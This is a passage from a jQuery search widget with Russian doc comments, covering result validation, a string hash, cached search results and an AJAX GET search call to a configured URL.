
    /**
     * Проверяет вернулись ли от сервера корректные результаты поиска
     * @param {JSON} data результаты поиска
     * @returns {boolean}
     */
    function isValidResult(data) {
        data = data || {};
        return !!data['items'];
    }

    /**
     * Возвращает числовое значение (хэш) строки
     * @param {String} str исходная строка
     * @returns {number}
     */
    function getHash(str){
        var hash = 0;
        if (str.length == 0) {
            return hash;
        }
        var char = '';
        for (i = 0; i < str.length; i++) {
            char = str.charCodeAt(i);
            hash = ((hash << 5) - hash) + char;
            hash = hash & hash;
        }

        return hash;
    }

    /**
     * Сохраняет результаты поиска
     * @param {String} searchString поисковый запрос
     * @param {JSON} result результаты поиска
     */
    function saveResult(searchString, result) {
        if (searchString) {
            searchResults[getHash(searchString)] = result;
        }
    }


    /**
     * Выполняет поиск вхождения строки
     * @param {String} string поисковый запрос
     * @param {Function} callback вызывается при успешном получении результатов поиска
     * @returns {*}
     */
    function search(string, callback) {
        if (!string) {
            return;
        }

        callback = typeof callback == 'function' ? callback : function() {};

        var request = {};
        request[searchStringParam] = string;
        request[perPageParam] = maxResultsCount;

        var possibleResult = searchResults[getHash(string)];
        if (typeof possibleResult != 'undefined') {
            return onSearchResult(string, possibleResult);
        }

        $.ajax({
            url: url,
            type: 'get',
            dataType: 'json',
            data: request,
            success: callback
        })
    }
})(jQuery, _); 